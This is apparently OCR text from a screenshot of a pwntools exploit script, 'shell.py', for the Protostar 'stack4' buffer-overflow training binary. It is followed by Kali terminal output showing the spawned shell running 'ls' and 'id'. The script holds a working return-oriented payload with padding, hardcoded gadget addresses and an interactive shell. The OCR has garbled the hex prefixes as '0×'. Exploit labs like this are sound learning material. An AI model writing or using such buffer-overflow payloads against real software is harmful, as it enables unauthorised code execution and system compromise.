 1 from pwn import *
2
3 padding = b"A"*72 # padding
4 savedebp = p32(0×ffffd134)
5 exe = p32(0×f7efee2b)
6 popebp = p32(0×080483c3)
7 popeax = p32(0×080482e8)
8
9 payload = padding+ savedebp + popeax + b"\x00\x00\x00\x00" + b"BBBB" + popebp + p32(0×f7fa4000) + exe
10 proc = process("./stack4")
11 input()
12 proc.sendline(payload)
13 proc.interactive()
~
~
~
~
~
~
~
~
"shell.py" 13L, 328B written 9,18 All
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py
[+] Starting local process './stack4': pid 5865
[*] Switching to interactive mode
$ ls
a.out final2 format3 heap2 net2 shell.py stack3 stack7
core format0 format4 heap3 net3 stack0 stack4 test.sh
final0 format1 heap0 net0 net4 stack1 stack5
final1 format2 heap1 net1 payload stack2 stack6
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27
(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120(wireshark),134(scanner),142(kabox
er)
$